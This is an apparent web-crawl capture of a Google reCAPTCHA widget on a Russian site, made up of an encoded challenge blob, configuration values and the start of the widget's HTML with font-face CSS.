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[base64]/CoMKywqnDtsK0wq8dTsKoD8O+DsO/d0U6w5wIMS/CtMKywpwMw4BHYA5NwoHDthrDnMO1w7pGwrN7asOnE8Kvwrgcw5okw4DDsz7DvsONMwIVwoPDs0rCjErCtgLDrGzCsEzCtcO7w7EEfsONdyZuNsKOTMKXEzVBIgPCjCrDoMOkw5TCqA5PwrE0aVsUw4kMwrBFw73CnG7CuQpMwpkDU2nCu8K8w6/[base64]/CgXIkGcOCA8KKwoTDtxjDp8KEw5bCrMKwwpsQXDnCmMOOG24/ccO7woIUw6Qewr7CoxJkwpggwrvCjSEbdi41L3/CqMOsUsKnUAUJw5lKY8OUw4wKSsKtwqI7wrTCkFsgUcKsLF5OacOqQmLCpUrCucOQMizDrxs8wqpPUCoZw4LDiQ3DrmRXEG0Vw7HDkRd3wrN5wqxaw7Z7OsKEw4jDh0HDn8KLw7fDlMOvw5tqIMOgwrYyw50PwoACTsOFI8O8wr7DusKwwqjDnWbCjMKnw5bCo8K/[base64]/[base64]/Cv8OGw5PCtngLw4zCl2xkw43DixHDsSUIChTDpsKmw5fCtcK7woB/w4fDlwzDl8OFw7HCs2rCmRvCtcK2VxNjPcOdwptDwpbDnkBKw4h5wrZibsOLw6IraQLCqMKRw6lJwr4Kf8ONMcKFwrFnwoEqw5Vkw6TCqRjDk8KfElXDnB0Lw5/DpsOAwq9UKgLCk8K3w7l3w41qbmPDhHd4w6PDjWsfwq02w6XDoBLDqsKhYBElwqwxwqQyXsOnw5xDw6bDs8KtDCFuW0AOZCkZSRDDt8OIO1FZw5DDlsOJw4PCkMKxw5Jkwr/CmMOvw6DDgMOrD0Juw4FFLcOnw7HDrizDjMO0wrU+wqwjOcOfCMKESEDDoMOYwo3DvxYXa3sUw7saasK2w7LClsOwVWlZw7QTKcKDchjDksKawpIyB8OlfAbDv8KaVMOHM08YEsKtKXBAMiUYwqLDkMO0GcO/wpFcaybCpT3ClMK/FRMfwoQYNMO7MCvCs8KxUCpww4PDmsObDlNwE8KXw4FQcy9WBcO6RnjCpBHDvDlnRWrDiwsCw4xZwo84LBwgfXfDlMO5wqdrR8OoOioSJMK/[base64]/CswbDqsO7J0QnwotieQYje8KMwo/CvMOQe1fCqQAGagEKHE/DggMlEiHDqHvCqw15HhzChsO+wqzCr8KewpbCinRJw5fCpsKYw4c/[base64]/[base64]/wqcWNMO5wpDCtDnCjGrDk0vCv8Oqwok/w4vCmcOYRcOkNMKfwoogwrENABXDssKkwoLCi8KFNnvDpsK9wpXDnDcWw7QYw7Q+woFWDm8Xw6DDvsKQcwxQw51zWzdHOMKnXsOqwrU0ZnDDv8OMKmHCsWZgcMOOGG7DisOoX8KcCxt8ZVzDtMKcT2BGw6/CvBDCjMOWLR7Dg8KON2suw6dZwpYFw5I6w4QtasOvIU3DtcOFO8OfCUMYwrTDr1TDj8OQw5lqwo8gZMOUwrd1w7Zcw7nDnsKswpUkNVxyw7nDlcKmf8KWdzrCnSoUw6LCgsK1w4wsLgV5w7fDjcOcUBBywoHDpcKXXcOZw4LDuiZld2/DpMOKe8OtwpbCpz3CoMKqw6HCn8KVGAFmSsK3w4wzwpzCi8KEwpnCiQ7Dl8KDwrY5WcOewo1cQ8OFwrlkcsKnOcKfwoV5csKHZMOmwo7Dj1MHw4V4woQHwogLNcOGw7R0wrgqwrVHwqbDrMKRwqhcUV/[base64]/w5fDhMOAw705w7DCpGrCoMKPUcOZwqNjw49Tw4d4H8O/ZWnDvlZaw77CqMOqaWDCvwZuwpUjOsO/w4HDrkzCi8KCQgjDhsOmQWLDosO+Jk/CrWXDoXwMfcKMw78ow4jCkzXCj8KwworDgsKqU8OYwp1uwonDjcOgwrhYwqXCs8KDZMKbw5E+ScK/[base64]/woVnG8KBeUTCjChMw7XCicOTP8OJwofCgknDscOfNTXCkwnDl8O3VcOqX8O+w6vDj8K3J8Omwo/CpcKzw6TCmBfCssOIHWEMV0zDuBViwrB/[base64]/w6FEaxjCncKmLDYKwqTCn8Kqw6zDt1JhZcKfw7p/[base64]/[base64]/DpQDDsMOnTMKUGQxIE2vDghnDisKUFloJSRhtDETCgzRxXHMCw4rCg8KFE8KtBQg3w63DhGLDulDCqcO/w4vCoTkCU8OHwpciV8KKSi3Cg1fCrsKCwpZ6wrLDqm7Cq8KnRVcnw43DlsO+UMOBAsOmwqXDlVHCvHUlSR3DvcOpwr/CosKFHXPDp8OUwpXCq2dddGjCvMODM8K8Z0vDn8ORDsOlKEPCjsOtD8KSbSvDoMK9LcO/w6Ipwrd2w6DCssOKO8Kdw40qw7Z/bEPCksOWdcKfwozCi8Oewp9Nw4HCk8OHVVkUwpHDrcKgwoAXw73DucK0woExwonCrWbDnnFpKjdww5ZcwpfCvmnCjxbCtUxrcWUIY8OOHsOUwqHChmvCtCjCkMOcIkQqXsOWAWsnwpUcZ2EHwooRw5HDusKQw6vDtsOxawZjw7/CqsOxw4dJFMO+EyzCncO/w71Ewqo9dWTDvsOgeWFDLi/Cqx/[base64]/wr7CocOkwrTDjxozwpHCrMKXwpzDqSo1dXJfwrHCmzRSwqMnH8Klc8OJXx1vw53CncOwcgEwOgbCg8KDXhbDqcOUcRZoYwgJw5tEd2LDqMKlPcKxwqB/[base64]/CmsKgwpbCksOpw63DjMOOw63Dg8Oewq/DnsOiUsONYSzDrW7DkMOgG8Oswq4ldStDOW/[base64]/DhgnCtMOwwoPDvEnDgxQyZsO6ZcKCXsKZw7gewrfDsANiDcOOw6XCv1JkP8Kewo3CocO8OcKbw5/DusKbw517TmpWwognSsK5wpTDvC5twq3DuhvDqD/Dt8K1w5lMTMK1wpwSBRNaw6DDm3d9S2UrdcKxc8OlLiLCjnzClXUFIkYCwq3CiyVKLcOQUsK2LgrCkkgGacK/w5UOdsK/wrVcUsKewrrCrVVQVAo3QQclHcOfw4/DvMKjG8Krw59XwpzChybCsnVKw7PCtifCtcODwok1wpfDuHXDrFJRwq8fw5DDkiFwwoItw6TDikzDrC4INDt1FC1vwozDkMOdIsKkITgXVcKkwofDkMO7wrDCqMOFwqJyOz/Dkhc/w7IwHcOfwr/DiW/DqcKZw6dTw7/Ch8O0az3CsMKpw7TCuFYmDTbCmcOgwqZKN2BDWsOzw43Cj8OFTH8pwpTCqsOmw7nCr8KWwr0zGsObe8Otw7s8w47DvFpdYAhISsODanHDqMOVXjpQw7zCk8KNw5BpeAbCrBnDnMOiPMOdQT/CvS8cw64OGVDDjsO0YsOIOHN9ZMK/M25MwqoLw5fChcOdRhPCplZ6w6vDs8O9woAFwrLDqMOowozDmX7DkiRiwqvCp8OGwqIYOmZ6w5pxw4Y8wqPCv3dVb37CribDsRxxPSQTB8O3AUVTwod0XSxRZS/[base64]/UEtvw7wke8K4wpwFwoPDt0IADcOSYhV/VcKCwqnCtycXwotLKwrDjRTCiVHCnnjDpcKCbcKwwq4nMwNow5Alw5t4wp9GS1bCpcOEQzzDiiRWJcKCwrnCljhGUmrDmiXDncKhwqg4w5VYLDZmUMK/wpVXw5F1w4ZIWy43aMOtwpFhw6HCi8OQAsOZJkIkRMOePElrfTDDgcOwFMOKBsKxCsKvw4rCrsO7w7Izw78lw77CqGpkcUFkwr3DksKjwr9rw7wqDiQow47DlVzDs8OvaVvCgMO1w6XCsS/CrHjCh8KDMMOOaMO4WcKLwpFpwpFyMmLCksO5eMO0PxJ4fcOdPMKbw6rChMOXw71ePUHCicO7wrFzZ8KEw7vDq3/CgEg/woUBw5YowrjDlQ1Hw7LDsivDusOgRQ4VFHQfw6fDoEoqw5JeOCYFcyVIwrQ1w7PCsj/DpgPCjnNbw703wooAw61XHsKoBm/Ds2vDj8KawpFPMml4wrLCrjgYVMOoccKUJcO0I0g/L8KteBV+wpQSwoBZfsKZwr/[base64]/ChRjDnsOIw7fDjcKqRcKXwqPDqjtqGcOyw41hNkwJwonDmRPCpBobUB3CkynCgxUDEsOUUD0swqBIw65PwqvDmxLDogLCk8OxW3dJWcOAVwnDnmAOJ3YNwoDDtcOPBBRkd8KRQcK4w7lnw4rDp8OUw5hsMDc1AVd9P8KVc8K/dcOhBlvDv1DDiW7Cn2NUC3cpw6x4AmLCtx5WKsOWwrBQMcKEw7Jkwo06w7HCosKxwpLDsRrDuBDCgQ5XwrFQwpXDucKzw4zDuDRawrrDmE/DpsK2w4wnwrXCvWrCjEkVLW8FIgPCqMKDwo9+w7zDsg3DuMOAwqAaw6jDlMKLCMKCKcOiDGTCgTI6w4zCo8O7wrzDuMO3GcO8JSEfwrBMK0fCjcOPwrN4w47DoE/[base64]/ChSrDh0nCrsOsw4XDgGJOacObw47CpMKRcsOEwrV7wrjDuMOPd8K/R8OVw4nDqMOOPwgxwrk5OcKJFcOrw4/DtsKWOBgqZ8KkbsOew6clw7DDgMO4PMKuWsODAnfDusOkwrZyQsKbPzZNNMOaw6l6woAkV8KyEsO6woZHwq46w5bDtMOWRjXDrsOpwpsNAz/Dn8OaIsOldxXCi2vCt8OdUV5gGcKALcOBJygxJ8KIIsO1TsOyC8OEFEw7PkMjasObBRo/dSfCrVRDw69iez9Da8OXS0PCrXVcwqNtw4BEKylTw6DDg8KMRjErwrV0w6wyw4TCvCDCvl7DkMKKJSHDnSHDkMKgD8KzwpERWMKmXj/DvMKZwoLDh0HDtlPDkUgowqHCvRTDoMOuW8O1QWR6RGnDqcKLwqBbwqlRw69owo/DvsKxbMOxLcKcwpEhfRJDDcOaanI0wqYgH1QkwqYWwrdibARDOBR/w6bDnS7ChSvDvsOLwo9jw4HCs0/CmcOBaVzCph13wrfDvQtbJRvDvSBxw6PDkFc0wqPCq8ORw6jCoArCrRbDmHFXbkcTw5vDthAlwqzCp8OlwqzDklcPwqEnKVbClTViw6TDr8OCInLDjcOMfFDCoz7CtcKrw5/CgMKTwr/DpsO/[base64]/Cg8ObJsOPN8O3w6DCscK1cBPCr8OGw78NbmPCk8O2asKPIcOOZcOzdmvCvQvDqSnDjSsYKFNGIVoLwq1Yw7vDnVXCnsKxazANJwrChMKEw6IXw7FgYzzCv8O9wrnDlcKJw4vCqSrCvMOdw4wnwqbCuMKrw6FvKj/Dh8KEd8KuPsKibMKNHcKsc8KucQtEVRrClV7Cn8OvTTjDvcKnw7TCusOaw7rCuBbCryQHwrjCj10xRx7Du3IYw5vCpnjCiyMEfwPDiwZ1VcK5w6UlFkfCosO+JMKiwp/Cj8KgwpTCsMOcwqZFwrpHw5PClQQ3Ax4hf8Kzwod9wohHwpMLwoPCrcO2N8KdKcOgfV1Kfkkbw6ceNMOwUMOsXMKEw50jw5Fzw5bCjA4IScOUw5jCm8OvwpAjw6jDpVTDo8KAXsKhGkxoYX/CqsKzw5DDvcKewp3CozjDm04iwpkDQcKTwrXDvGjCmcKRcMKeaT3DlMO/[base64]/CgsKMRGkLL8OofV0ww7TDtcODfwUPwr8OwqrCmMOcfkQZWMO7wpE8ecKHJgRyw7HCkMOaw4N0YcOzPsKEwrokwq4LbMOswphtw63Cm8KhRm7DqsK9w5xqwqVJw7LCisKnAEBDGcOzA8KUHW/DoxzDl8K7wrInwow4wpTCo0h5S2nCtMO3wrzDmsKgwrjCqQINR11fw7V0w47CrW0sFCLCjSTDjcOiw4/CjQPCtMK5GUXCvsKIbS7Do8Oiw6IWYcOMw5DCmFLDvsO7KsK4e8OQwrvDhErCkcKXbcOSw6vDtFdfw4h3V8ObwonDmXINwoEewoTCp0HDiAxbw4bDjEfDswAQMsKgIx7Cv3kkIMKDNSg+AsObS8KGDAzDkgPDq8O6GmB+w7AHwqQBB8Ohw6/ClMK9FWfCrMOewrcnw7EnwpF+XBXCrMOxwpYYwqDDmTbChDrCs8OTG8K+Qw1tXXZ5wrfDsx4Xw6XDt8KGwqbDoThHC0jCv8K9I8Kqwr1ccXsFa8KcF8OPHAlEXFDDk8O7clJYwrZawokIMMKhw7DDqsOMOcO4w54MYsOIwozCqX/DvD5+IRZ0EcO0w405w7dbRU01w5PDpE/CkMOWCsOrBiXCnMKSw5IDwo03WMOSM1zDrlzCvsOswoFWAMKFJn9Ow7HCjsOzw5dlw5bDtMKoe8OGPjcIwrNDIVddwrB/wpjCjRjDjCnCusOBwr/Co8KJKznCmcODCmp7w6fCvD4wwqI/cxROw5XDlsOsw6TDicOlQcKfwrTCosOcecOkdcOMQ8OTwqoOYMOJEMOMLsOeBknCmFbClzHClcKONkfCpsKlfWzDtcO4D8KAaMOHEcOAwpzCny3DrsOLw5QSCsKIZ8OHJEQNWMOhw5/CqsKOw6U2woLDqxvCncOCegvDqcKgdXd7wpDCg8KkwqwYwpfDgz3Dn8Oyw5t6w4bCtcO5acKIw7Q8dlkoNn/DhsKnPcKgwrDDulDDqMKWw6XCk8O9wrDDhwUjIXrCsDfCu28kJxddwo4FScK7PQ1Ow4HCjE/[base64]/DmsKvw7MvDcOfw5Zmw5fDpMOpCcKQwqMabHrCowrDosK8wqXCvAoJwp80T8OOwr7Cl8KvccKTwpFVw4fCgHcRNxQSKFI9YmHClMOWw61RdWvDvsKWPwHCnGVtwqzDhsKjwrHDi8KyYxN8Ji1VMU0PaXrDucOQAgQYwofDvRvDrcOoOXJRwpAnwrBZw5/CicKjw50dT1FTCsO7f3Yww7lUIMKPDhfDq8K0w7UUw6XDpMKwXcOnwq7CpUPDsVFlwp3Cp8OKw4XDog/[base64]/wr4Pw69kw4oGFnR0wrXDlsKZN8Ogw7jCtGEzwq46Uhouw4jCnsK+w4dIw6DDuU4Rw6vDoiViQcOnZ8O4w5rCkEJswq3DszU/DUPCi2ZQw6Maw6/[base64]/[base64]/CisKDw6dUHsKrwoHCiHPDmsObwrrDosOnQMO3w6/CtUohwr1YR8K4w6TDmcKRD38Yw4/[base64]/Dg0nDsMKxw55Tw4zCpTDCvWRye8KSwoHClkMBFMKVM3rCg8OSwoAXw6bCvHQNwrnCpsO9w6/DtsOcPcKawo7Dp1JyCMKcwpt1wqo4wqJiDVI7HH8cOsK8wofDuMKVDcKxwpTCuHR7wr3CqkIzwpdow4QqwqYqD8OTOMKow68fZcOuw7AubjcJwocwPBhSw64kfMOTwq/[base64]/[base64]/DhsKTw4hzw44qfsOFVXnCn8KKwqlVBUPCksKARgnDqsKiBcOxwpDChEo+wpfCmxtxw5JoSsOIL2XDhkXDuy/DssKHa8O/w64uDsOGacOeLsOIAcK6bGLDoRN7XsKBSMKGWFIwwpzDucOGw5ANEsK5b1DDpsKKw5TDsgFuV8OQwpYZwpY6w4LDsFUGKMOqwrZMFMK5wok7fxxUw6/Dg8KsLcK5wrXCjsKidsKGNxDDt8O/w4lEwpbDoMK3wpPDrMK4RcOULT49w7o9Z8KRWMO7RisgwqEXHwPDnUo1KF0ewobCuMKRwoVsw6rDuMO+WyrCnCPCpcKAIcOyw4TCp0nCtcO6NMOjBsOKA1B6w7wtZsKIFsKVH8KOw7TDjgPDicKzw64IGsOAOnrDvG5JwrVXTsOpEQlLdsO3wq9FTnzCom/DmVPCkhbCl0AZwrQiw67DqzHCrC4qwoFpw6PCnDXDpMOVfwLCm0/CpcKEwrzDvsKAAUfDjcKpw6UQwqHDpcK7worDlTpTaGkMw4kRw4AoECjCsxkDw4nCjsO/ChcALcKbwrrChH8swpxeYMOswpg4H23CvlPDo8OSVsKqaE1MOsKvwqcnwqrDiwVMKF8EHAI+wq/Co3sQw5g/[base64]/DoHPDpMO/LQg4WA7CjxsMw4sfOcOpwrXDrA0rwpUKw6fCiCXDq3jDunPCt8ObwqtoFcKdQcKFwrF4wqfDizLDgsKDw6jDssOSF8K7ZcOKISs4wr3CrSPCoR/[base64]/MGLCrcO/HsOLw5jDgsOHwr/Dp8OGO8O0HErDmcKWGMKNbz/Dq8KMwqhSwrvDusOJw4XDrxXCgXLDrsKZZXvDiUDDr3x4woPCmsOPw6U6wpLClcKWU8KZwpnCjMKawpN2bcKLw63Dmx/DlGTDgCbDvjPCpsOoW8K7wo/DmsKQwq/DjsKCw6HDlWrDusOCeMOYLSvCvcOXcsKnw4QYXEkLOsKjRsK8dlEfe0TCn8Kewq/Cj8Kpwo8+w6lfZwDDhyTDl0bDusKuwrbCghdKwqFPdmYsw7nDj2zDgzE/XyvDvhtWworDpwTCosOmwojDhx3CvcOBw71Pw50uwqllwqbCicOJw5XCpTJoEgVUTB8wwqvDgcOnwovCu8Knw7XCimHCtBk8cwNpP8KrJnrDjhoew67ChsKqKsOBw4dzEcKVwqLClMKWwpEuw47DpcOrw4rDjsK/TsOVTzfCmMKywovCkBXDmhvDqMKfwq3DvApzwqc5w7ZewrjDlMOmYgJ9QADCtcKsD3PCvsKcw4LCm2k+w5/CiFXDpcKowrvCv27CoR8OLmV2wofDo0nChWViWcKOwp8vPGPDhklWFcKTw4/DkhNmwqDCvcOINhjCknPDr8KxTcOyPFrDgsOCBDEBQE8ycW5Ewo7CoBfCogF2w5zClwHCn25tBcKRwobDm1jDnGI9w4jDjcOEJQjCt8OkTcO5I18JYjXDplNZwqMfw6fDugPDsBsywr/Dr8OzVcKBMMKiw7HDq8KVw5xdGsOgPcKvElLCrA3DiFksLyXCrMOHwqItcXpew4DDt30UbCLDnncmKMOkHEgHw7/CmQHCk2MLw5onwr1KFRDDhsK9Awo7FSQBw6TDjU0swonCicKbAi/[base64]/CryUfYkoKEcKdTcO0wpXDqTp+SHHCq8OpPcO1X0xFCwdVw5vCj0tJOy8FwpHDrcODwoRMwoTDgCcYb1ZSw5bDlXJDwrfCqMONw5wjw5YvLk3Cu8OJcsOTw6YjIsKkwplWaQ3DlcOWZMK9fsOjZxzCoG7Cgh/[base64]/wq83w7AKRcKfw4LDlWXDqsOCwrrDvcKlegbDlcOuw6TDqwvCqcOFclTDli0jw6/[base64]/Cqx96EcO7KMOTUcOTKcKJLsKgwqwpw4fDly7Ck8OQTsONw6bCsm/CrMK6w5EOXnEPw4U5wpvCvhjCsj/[base64]/[base64]/ClMOuwpXDkcK9a2YVBMKlwotAwoMVFDTDl2DDosKSwo/DuMKUF8OYwrLDm8KFW00sRQQoVMKkYMODw5bDszjCiwIuwpjCqsKEwo7Drz7Cpn3DokTDsXHCvldWw41dwrpQw7VLwrnChGk8w74Jw5PCgsOPL8ONw5gOfsK2w6nDmGXDmHtRVQ12KcOaRXDCjcK+w65aXSvCkMK/[base64]/ccKEUMO+PFLCs8OswqrDkn/DgSwuWMOpw7PDlMKoKAfCtcKUB8O9w5c5PX7CjG0Kw6jDjW8iw6BCwodhwp3ClsKXwqfDrg4bwqjDmxgQX8K7Mg02X8KmG21PwpgGwqgSfjDCknfCoMOuw4Nrwq/DicO1w6QDw65Xw5x6wrnCkMOScsK/KCVuTDvChcKCw6wYwoPCiMOYwqEkaEJpe0wSw75hbsOuw64gaMK3egl5w5vDq8Kiw5bCvXxjwolQwr7Cmws\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ltrf7NGSRAmCC++ZFG6r+Mg0E89WJku9S4s/vbQyfZk\\u003d\x22,0,0,null,1,1768985326470,0,0,[31,246,10,98],null,[169,230,117,6,165],\x22RC-PVI1wOZ9yPsCNQ\x22,null,null,null,null,null,\x220dAFcWeA4o9WbYw0Ms2VZ-tbkZ1xqxaxzYCJepadYGaVwMrWnkCtUUZU7XbjP1LOlF5a2ixDb-bbD2CG6g9vfNLlw6ZT5IDAGIzw\x22,1769068126432]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nyweycuoqtwk
body_size: 49392
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 